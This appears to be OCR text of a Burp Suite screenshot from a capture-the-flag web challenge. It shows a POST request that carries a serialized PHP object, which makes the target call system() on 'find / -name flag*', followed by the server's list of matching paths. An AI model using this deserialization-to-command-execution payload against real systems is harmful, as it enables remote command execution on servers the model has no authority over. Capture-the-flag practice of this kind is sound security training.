 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://9e97c528-d3a9-4116-b944-d9420ef246a1.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 9e97c528-d3a9-4116-b944-d9420ef246a1.node4.buuoj.cn:81
3 Content-Length: 150
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
8 Origin: http://9e97c528-d3a9-4116-b944-d9420ef246a1.node4.buuoj.cn:81
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://9e97c528-d3a9-4116-b944-d9420ef246a1.node4.buuoj.cn:81/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 func=unserialize&p=
O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A18%3A%22find+%2F+-name+flag*%22
%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system%22%3B%7D
? Search... 0 matches
Response
Pretty Raw Hex Render \n
69 /sys/devices/platform/serial8250/tty/ttyS21/flags
70 /sys/devices/platform/serial8250/tty/ttyS11/flags
71 /sys/devices/platform/serial8250/tty/ttyS2/flags
72 /sys/devices/platform/serial8250/tty/ttyS28/flags
73 /sys/devices/platform/serial8250/tty/ttyS18/flags
74 /sys/devices/platform/serial8250/tty/ttyS9/flags
75 /sys/devices/platform/serial8250/tty/ttyS26/flags
76 /sys/devices/platform/serial8250/tty/ttyS16/flags
77 /sys/devices/platform/serial8250/tty/ttyS7/flags
78 /sys/devices/platform/serial8250/tty/ttyS24/flags
79 /sys/devices/platform/serial8250/tty/ttyS14/flags
80 /sys/devices/platform/serial8250/tty/ttyS5/flags
81 /sys/devices/platform/serial8250/tty/ttyS22/flags
82 /sys/devices/platform/serial8250/tty/ttyS12/flags
83 /sys/devices/platform/serial8250/tty/ttyS30/flags
84 /sys/devices/platform/serial8250/tty/ttyS3/flags
85 /sys/devices/platform/serial8250/tty/ttyS20/flags
86 /sys/devices/platform/serial8250/tty/ttyS10/flags
87 /sys/devices/platform/serial8250/tty/ttyS29/flags
88 /sys/devices/platform/serial8250/tty/ttyS1/flags
89 /sys/devices/platform/serial8250/tty/ttyS19/flags
90 /sys/devices/platform/serial8250/tty/ttyS27/flags
91 /sys/devices/platform/serial8250/tty/ttyS17/flags
92 /sys/devices/platform/serial8250/tty/ttyS8/flags
93 /sys/devices/platform/serial8250/tty/ttyS25/flags
94 /sys/devices/virtual/net/eth0/flags
95 /sys/devices/virtual/net/tunl0/flags
96 /sys/devices/virtual/net/lo/flags
97 /tmp/flagoefiu4r93
98 /tmp/flagoefiu4r93
</p>
99 <form id=form1 name=form1 action="index.php" method=post>
100 <input type=hidden id=func name=func value='date'>
101 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
102 </body>
103 </html>
104
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 13
Response Headers 7
Done 4,062 bytes | 43,008 millis